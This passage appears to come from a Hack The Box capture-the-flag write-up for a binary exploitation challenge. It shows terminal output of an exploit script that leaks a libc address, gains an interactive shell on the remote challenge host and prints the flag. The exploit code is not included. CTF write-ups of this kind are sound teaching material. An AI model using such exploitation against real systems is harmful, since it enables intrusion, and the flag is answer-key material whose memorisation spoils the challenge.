 $ python3 dstr.py
[+] Opening connection to 83.136.250.185 on port 46398: Done
[*] libc leak 0×7f497d9cdbca
[*] libc 0×7f497d93a000
[*] Switching to interactive mode
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt
glibc
recruitment
$ cat flag.txt
HTB{R34dy_0R_n0t_w3_4r3_c0m1ng_7be2011f8bf3e6fb6364a35d5709f752}